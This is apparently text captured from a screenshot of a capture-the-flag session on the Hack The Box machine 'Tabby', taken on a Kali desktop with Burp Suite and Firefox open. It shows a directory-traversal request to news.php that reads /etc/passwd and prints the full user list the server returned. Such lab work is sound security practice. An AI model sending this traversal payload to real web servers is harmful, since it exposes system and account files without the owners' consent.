 [Burp Suite Community ...
[kali@kali: ~]
Mozilla Firefox
[kali@kali: ~/htb/tabby]
06:38 PM
48%
10.10.10.194/news.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common
/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash